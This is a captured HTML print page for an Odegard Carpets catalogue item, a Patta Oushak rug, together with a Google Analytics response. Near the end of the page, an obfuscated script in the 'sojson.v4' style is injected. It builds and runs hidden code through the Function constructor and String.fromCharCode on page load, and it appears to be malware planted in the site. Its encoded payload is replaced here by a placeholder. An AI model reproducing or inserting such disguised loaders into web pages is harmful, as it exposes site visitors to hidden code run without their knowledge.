

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.odegardcarpets.com/node/1671/print
body_size: 6156
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.odegardcarpets.com/node/1671/print" />
<link rel="shortlink" href="https://www.odegardcarpets.com/node/1671/print" />
  <title>Printing Odegard Carpet Catalogue | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"lEnolmy0Jk9rM8NAYxLzh7dv0FSdEsb9l6Ew1PpPFy0","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/print-item.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-1671 page-node-print node-type-catalogue context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div>

    <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title"><a href="/">BACK TO COLLECTION</a></h1>
                                                          
          
          
                    

      </div>

    <div class="grid-12 region region-content grid-12" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <style>
	.page-node-print.node-type-catalogue{ padding-bottom:0 !important}
    h1#page-title {
        display: none;
    }
    #print-wrapper {
        color: #002049;
        font-size: 10px;
        line-height: 18px;
    }
    .print-inner-bottom {
        margin-top: 70px;
    }
    #web-url { font-size: 15px; }
	.copyright-text,
	.image-colorway{
		font-size:18px;
		color:#77767b;
	}
	#site-logo{float:left; max-width:450px; text-align:left}
	.site-address{float:right; font-size:18px; color:#77767b; text-align:right; line-height:24px}
	.print-inner-bottom{border-top:2px solid #d3d3d3; padding-top:25px;padding-bottom:25px;}
@media (max-width:767px){
	#site-logo{ width:310px}
	#print-wrapper #logo > img{ width:100%}
	.site-address{line-height:20px;}
}
	@media(max-width:414px){
		#site-logo{width:100%; text-align:center; float:none; max-width:100%; margin-bottom:15px}
		#site-logo img{ max-width:300px;}
		.site-address{ width:100%; text-align:center; float:none; margin-top:10px}

		.copyright-text,
		.image-colorway,
		.site-address,
		.copyright-text,
	   .image-colorway{ font-size:14px; line-height:normal;}

	}
	
	@media print{

		* { margin: 0; padding: 0; box-sizing: border-box;}
		.print-wrapper{position:relative; width: 100%; } 
		
		.image-colorway,
		.site-address,
		.copyright-text,
	   .image-colorway{ font-size:12px; line-height:normal;}
		/*body  { padding-top: 0px; padding-bottom: 0px ; margin-bottom:0;}*/
		#print-wrapper{ width:100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;-webkit-align-items: center;-ms-flex-align: center;align-items: center;height: 26cm;}
		.print-inner-top,
		.print-inner-bottom{ min-width:100%;}
		.container-12 .grid-12{ width:90%; margin: 0 auto;}
		.rug-image img{min-height:650px;}
		
		@media not all and (min-resolution:.001dpcm) { 
    	@supports (-webkit-appearance:none) {
			#print-wrapper{height:23cm;}
			.site-address,.copyright-text, .image-colorway{ font-size:16px; line-height:normal;}
			.rug-image img{min-height:400px; max-width:400px}
			.print-inner-bottom { margin-top: 40px;}
			}
		
		}
		@page { size: auto;  margin: 0mm; }
	}
        
</style>

<div id="print-wrapper">
    <div class="print-inner-top">
        <div class="rug-image">
			 
				<img src="https://www.odegardcarpets.com/sites/default/files/styles/adaptive/public/Abu%20-%20Patta%20Oushak%20V66_7.jpg?itok=I2U5AjEA" id="cat-item-image" class="adaptive-image" />
					</div>
					<div class="image-colorway">
				Patta Oushak  shown in pumpkin			</div>
		        <!--<div class="image-quality">
		        </div> -->
        <div class="copyright-text">
		Custom Size & Colors Available<br>
			&copy; Odegard Carpets         </div>

        <!--?php if(isset($node->field_catalogue_size['und'][0]['value'])) : ?>
        <div class="image-size">
          <!?php if(in_array($node->field_catalogue_size['und'][0]['value'], array_keys($sizes))) :
          echo t('size shown'), ' ', $sizes[$node->field_catalogue_size['und'][0]['value']];
          endif; ?>
        </div>
        <!?php endif; ?-->
    </div>
    <div class="print-inner-bottom">
        <div id="site-logo">
			
				<a href="home-page-content" title="Home" rel="home" id="logo">
					<img src="/sites/default/files/logo-odegard-carpets-grey.png" />
				</a>
			        </div>
		<div class="site-address">
		New York Design Center<br>
		200 Lexington Avenue, Suite 1209<br>
		New York, NY 10016<br>
		T 212 545 0205<br>
		info@odegardcarpets.com
		</div>
		<div style="clear:both;display:table;content:'';"></div>
    </div>


	<!--<div class="print-inner-bottom prefix-5 grid-2 suffix-5">
        <div id="site-logo" style="float-left">
			
				<a href="home-page-content" title="Home" rel="home" id="logo">
					<img src="https://www.odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="Home" />
				</a>
			        </div>
        <div id="web-url">
			<a href="https://www.odegardcarpets.com">www.odegardcarpets.com</a>        </div>
    </div>
</div>-->
    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>
</div>
  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='a47ef'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=771623317&t=pageview&_s=1&dl=https%3A%2F%2Fwww.odegardcarpets.com%2Fnode%2F1671%2Fprint&ul=en-us%40posix&dt=Printing%20Odegard%20Carpet%20Catalogue%20%7C%20Odegard%20Carpets&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=964913844&gjid=288400650&cid=769318849.1769344600&tid=UA-43793235-1&_gid=1250518529.1769344600&_r=1&_slc=1&z=1448853938
body_size: -452
content:
2,cG-R2CG83GFPS